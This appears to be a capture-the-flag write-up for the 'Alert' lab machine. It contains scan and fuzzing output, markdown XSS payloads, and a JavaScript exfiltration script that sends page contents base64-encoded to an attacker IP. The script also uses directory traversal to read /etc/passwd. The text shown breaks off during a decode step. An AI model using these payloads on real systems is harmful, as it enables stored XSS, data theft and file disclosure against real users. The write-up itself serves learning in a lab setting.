Alert
Summary
This machine involves exploiting an XSS vulnerability in a markdown file upload feature to perform directory traversal, leading to the discovery of an .htpasswd file. Cracking the hash with John the Ripper grants SSH access as user albert. Privilege escalation is achieved by modifying a PHP configuration file monitored by a cron job, enabling a SUID binary to spawn a root shell.
Nmap
1
2
3
4
5
6
7
8
9
10
11
$ nmap -p- --min-rate 10000 $box -oA nmap/port-scan
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-23 23:46 IST
Nmap scan report for 10.10.11.44
Host is up (0.29s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
12227/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 9.62 seconds
We could do the same for udp ports,
1
2
3
4
5
6
7
8
9
10
$ nmap -sU -p- --min-rate 10000 $box -oA nmap/udp-port-scan
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-23 23:48 IST
Warning: 10.10.11.44 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.44
Host is up (0.26s latency).
All 65535 scanned ports on 10.10.11.44 are in ignored states.
Not shown: 65456 open|filtered udp ports (no-response), 79 closed udp ports (port-unreach)
Nmap done: 1 IP address (1 host up) scanned in 74.64 seconds
All the ports are non responsive for udp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ nmap -sC -sV -p22,80,12227 $box -oA nmap/scripts
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-24 00:19 IST
Nmap scan report for 10.10.11.44
Host is up (0.35s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 7e:46:2c:46:6e:e6:d1:eb:2d:9d:34:25:e6:36:14:a7 (RSA)
| 256 45:7b:20:95:ec:17:c5:b4:d8:86:50:81:e0:8c:e8:b8 (ECDSA)
|_ 256 cb:92:ad:6b:fc:c8:8e:5e:9f:8c:a2:69:1b:6d:d0:f7 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Did not follow redirect to http://alert.htb/
|_http-server-header: Apache/2.4.41 (Ubuntu)
12227/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.08 seconds
Scripts shows that a webserver hosted on port 80. We will add the hostname, alert.htb to our /etc/hosts file
Web
Looks like we can upload files here,
We can try to upload php files here
Gobuster
1
2
3
4
5
6
7
8
$ gobuster dir -u http://alert.htb -w /usr/share/wordlists/dirb/small.txt -b400-499 -o dirb-small
...
...
/css (Status: 301) [Size: 304] [--> http://alert.htb/css/]
/messages (Status: 301) [Size: 309] [--> http://alert.htb/messages/]
/uploads (Status: 301) [Size: 308] [--> http://alert.htb/uploads/]
...
Visiting these pages shows they are forbidden
FFUF
But trying to fuzz with ffuf we found some pages,
1
2
3
4
5
6
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -u http://alert.htb/ -H "Host: FUZZ.alert.htb" -fw 20
...
...
statistics [Status: 401, Size: 467, Words: 42, Lines: 15, Duration: 267ms]
...
By fuzzing the website for any subdomains, a new one, statistics, is found
Its a login form
Trying to fuzz for any other pages with php extension, found that pages that took rendering with duration approximately around 270ms only were actually the working ones
Filtering for only such pages,
1
2
3
4
5
6
7
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -u http://alert.htb/FUZZ.php -ft ">300"
...
...
messages [Status: 200, Size: 1, Words: 1, Lines: 2, Duration: 267ms]
index [Status: 302, Size: 660, Words: 123, Lines: 24, Duration: 277ms]
...
We can visit the messages.php page now, but the page is empty and viewing the source was also had nothing.
Uploading a file
Trying to upload a php file and clicking the View Markdown button leads to this page

Seems like we can only upload .md files here

XSS
Searching for any exploits with markdown, I found that you can run XSS attack using the markdown file,
More examples here,
information-security/Payloads/md/XSS.md at master · JakobTheDev/information-security
Made a test file,
1
[XSS](javascript://%0d%0aalert('XSS'))


I uploaded this file and clicked the Share Markdown button, which led to a different page, and then clicking the link ran the alert function

We can see it has created a new file with random alpha-numeric name,
Clicking on the link, XSS,

Sending this message,
I got a response quickly
1
2
3
4
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.44 - - [29/Mar/2025 00:00:52] code 404, message File not found
10.10.11.44 - - [29/Mar/2025 00:00:52] "GET /test.txt HTTP/1.1" 404 -
Trying with netcat shows same results,
1
2
3
4
5
6
7
8
9
10
$ nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.44] 40254
GET /test.txt HTTP/1.1
Host: 10.10.16.3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/122.0.6261.111 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate

What if we could make the person accessing the contact messages access the XSS markdown that is uploaded
Instead of alert in the XSS markdown, let’s put a link to local server
1
[XSS](javascript://%0d%0afetch('http://10.10.16.3/test.txt'))
There was no response from the above. SO I tried another way to use links in markdown, which is just as script tags
1
2
### Test file
<script src="http://10.10.16.3/test.txt"></script>
1
2
3
4
5
6
7
8
9
10
11
12
13
$ nc -nvlp 80
listening on [any] 80 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.16.3] 56292
GET /test.txt HTTP/1.1
Host: 10.10.16.3
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: */*
Sec-GPC: 1
Accept-Language: en-GB,en;q=0.9
Referer: http://alert.htb/
Accept-Encoding: gzip, deflate
Uploading the file just triggered
Directory traversal
When visiting the messages.php page extension from fuzzing it was found that the page was empty, but didn’t throw any error
1
2
3
4
5
6
7
8
9
10
function exfil(data) {
const e = new XMLHttpRequest();
e.open("GET", "http://10.10.16.3/exfill?body=" + btoa(data));
e.send();
}
const xhr = new XMLHttpRequest();
xhr.open("GET", "/messages.php", false);
xhr.send();
exfil(xhr.responseText);
1
2
3
4

### The file access
<script src='http://10.10.16.3/xss.js'>
</script>
1
2
3
4
5
6
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
...
...
10.10.11.44 - - [29/Mar/2025 02:05:05] "GET /exfill?body=PGgxPk1lc3NhZ2VzPC9oMT48dWw+PGxpPjxhIGhyZWY9J21lc3NhZ2VzLnBocD9maWxlPTIwMjQtMDMtMTBfMTUtNDgtMzQudHh0Jz4yMDI0LTAzLTEwXzE1LTQ4LTM0LnR4dDwvYT48L2xpPjwvdWw+Cg== HTTP/1.1" 404 -
Decoding this base64 string,
1
2
$ echo "PGgxPk1lc3NhZ2VzPC9oMT48dWw+PGxpPjxhIGhyZWY9J21lc3NhZ2VzLnBocD9maWxlPTIwMjQtMDMtMTBfMTUtNDgtMzQudHh0Jz4yMDI0LTAzLTEwXzE1LTQ4LTM0LnR4dDwvYT48L2xpPjwvdWw+Cg==" | base64 -d
<h1>Messages</h1><ul><li><a href='messages.php?file=2024-03-10_15-48-34.txt'>2024-03-10_15-48-34.txt</a></li></ul>
We see the uploaded stored files are retrieved from messages.php via the file parameter
Altering the xss.js file to directory traversal and get sensitive data,
1
2
3
4
5
6
7
8
9
10
function exfil(data) {
const e = new XMLHttpRequest();
e.open("GET", "http://10.10.16.3/exfill?body=" + btoa(data));
e.send();
}
const xhr = new XMLHttpRequest();
xhr.open("GET", "/messages.php?file=../../../../../../etc/passwd", false);
xhr.send();
exfil(xhr.responseText);
And re-uploading the xss.md file and redo above steps
1
2
3
4
5
6
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
...
...
10.10.11.44 - - [29/Mar/2025 02:12:59] "GET /exfill?body=PHByZT5yb290Ong6MDowOnJvb3Q6L3Jvb3Q6L2Jpbi9iYXNoCmRhZW1vbjp4OjE6MTpkYWVtb246L3Vzci9zYmluOi91c3Ivc2Jpbi9ub2xvZ2luCmJpbjp4OjI6MjpiaW46L2JpbjovdXNyL3NiaW4vbm9sb2dpbgpzeXM6eDozOjM6c3lzOi9kZXY6L3Vzci9zYmluL25vbG9naW4Kc3luYzp4OjQ6NjU1MzQ6c3luYzovYmluOi9iaW4vc3luYwpnYW1lczp4OjU6NjA6Z2FtZXM6L3Vzci9nYW1lczovdXNyL3NiaW4vbm9sb2dpbgptYW46eDo2OjEyOm1hbjovdmFyL2NhY2hlL21hbjovdXNyL3NiaW4vbm9sb2dpbgpscDp4Ojc6NzpscDovdmFyL3Nwb29sL2xwZDovdXNyL3NiaW4vbm9sb2dpbgptYWlsOng6ODo4Om1haWw6L3Zhci9tYWlsOi91c3Ivc2Jpbi9ub2xvZ2luCm5ld3M6eDo5Ojk6bmV3czovdmFyL3Nwb29sL25ld3M6L3Vzci9zYmluL25vbG9naW4KdXVjcDp4OjEwOjEwOnV1Y3A6L3Zhci9zcG9vbC91dWNwOi91c3Ivc2Jpbi9ub2xvZ2luCnByb3h5Ong6MTM6MTM6cHJveHk6L2JpbjovdXNyL3NiaW4vbm9sb2dpbgp3d3ctZGF0YTp4OjMzOjMzOnd3dy1kYXRhOi92YXIvd3d3Oi91c3Ivc2Jpbi9ub2xvZ2luCmJhY2t1cDp4OjM0OjM0OmJhY2t1cDovdmFyL2JhY2t1cHM6L3Vzci9zYmluL25vbG9naW4KbGlzdDp4OjM4OjM4Ok1haWxpbmcgTGlzdCBNYW5hZ2VyOi92YXIvbGlzdDovdXNyL3NiaW4vbm9sb2dpbgppcmM6eDozOTozOTppcmNkOi92YXIvcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW4KZ25hdHM6eDo0MTo0MTpHbmF0cyBCdWctUmVwb3J0aW5nIFN5c3RlbSAoYWRtaW4pOi92YXIvbGliL2duYXRzOi91c3Ivc2Jpbi9ub2xvZ2luCm5vYm9keTp4OjY1NTM0OjY1NTM0Om5vYm9keTovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC1uZXR3b3JrOng6MTAwOjEwMjpzeXN0ZW1kIE5ldHdvcmsgTWFuYWdlbWVudCwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC1yZXNvbHZlOng6MTAxOjEwMzpzeXN0ZW1kIFJlc29sdmVyLCwsOi9ydW4vc3lzdGVtZDovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLXRpbWVzeW5jOng6MTAyOjEwNDpzeXN0ZW1kIFRpbWUgU3luY2hyb25pemF0aW9uLCwsOi9ydW4vc3lzdGVtZDovdXNyL3NiaW4vbm9sb2dpbgptZXNzYWdlYnVzOng6MTAzOjEwNjo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c2xvZzp4OjEwNDoxMTA6Oi9ob21lL3N5c2xvZzovdXNyL3NiaW4vbm9sb2dpbgpfYXB0Ong6MTA1OjY1NTM0Ojovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KdHNzOng6MTA2OjExMTpUUE0gc29mdHdhcmUgc3RhY2ssLCw6L3Zhci9saWIvdHBtOi9iaW4vZmFsc2UKdXVpZGQ6eDoxMDc6MTEyOjovcnVuL3V1aWRkOi91c3Ivc2Jpbi9ub2xvZ2luCnRjcGR1bXA6eDoxMDg6MTEzOjovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KbGFuZHNjYXBlOng6MTA5OjExNTo6L3Zhci9saWIvbGFuZHNjYXBlOi91c3Ivc2Jpbi9ub2xvZ2luCnBvbGxpbmF0ZTp4OjExMDoxOjovdmFyL2NhY2hlL3BvbGxpbmF0ZTovYmluL2ZhbHNlCmZ3dXBkLXJlZnJlc2g6eDoxMTE6MTE2OmZ3dXBkLXJlZnJlc2ggdXNlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KdXNibXV4Ong6MTEyOjQ2OnVzYm11eCBkYWVtb24sLCw6L3Zhci9saWIvdXNibXV4Oi91c3Ivc2Jpbi9ub2xvZ2luCnNzaGQ6eDoxMTM6NjU1MzQ6Oi9ydW4vc3NoZDovdXNyL3NiaW4vbm9sb2dpbgpzeXN0ZW1kLWNvcmVkdW1wOng6OTk5Ojk5OTpzeXN0ZW1kIENvcmUgRHVtcGVyOi86L3Vzci9zYmluL25vbG9naW4KYWxiZXJ0Ong6MTAwMDoxMDAwOmFsYmVydDovaG9tZS9hbGJlcnQ6L2Jpbi9iYXNoCmx4ZDp4Ojk5ODoxMDA6Oi92YXIvc25hcC9seGQvY29tbW9uL2x4ZDovYmluL2ZhbHNlCmRhdmlkOng6MTAwMToxMDAyOiwsLDovaG9tZS9kYXZpZDovYmluL2Jhc2gKPC9wcmU+Cg== HTTP/1.1" 404 -
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ echo "PHByZT5yb290Ong6MDowOnJvb3Q6L3Jvb3Q6L2Jpbi9iYXNoCmRhZW1vbjp4OjE6MTpkYWVtb246L3Vzci9zYmluOi91c3Ivc2Jpbi9ub2xvZ2luCmJpbjp4OjI6MjpiaW46L2JpbjovdXNyL3NiaW4vbm9sb2dpbgpzeXM6eDozOjM6c3lzOi9kZXY6L3Vzci9zYmluL25vbG9naW4Kc3luYzp4OjQ6NjU1MzQ6c3luYzovYmluOi9iaW4vc3luYwpnYW1lczp4OjU6NjA6Z2FtZXM6L3Vzci9nYW1lczovdXNyL3NiaW4vbm9sb2dpbgptYW46eDo2OjEyOm1hbjovdmFyL2NhY2hlL21hbjovdXNyL3NiaW4vbm9sb2dpbgpscDp4Ojc6NzpscDovdmFyL3Nwb29sL2xwZDovdXNyL3NiaW4vbm9sb2dpbgptYWlsOng6ODo4Om1haWw6L3Zhci9tYWlsOi91c3Ivc2Jpbi9ub2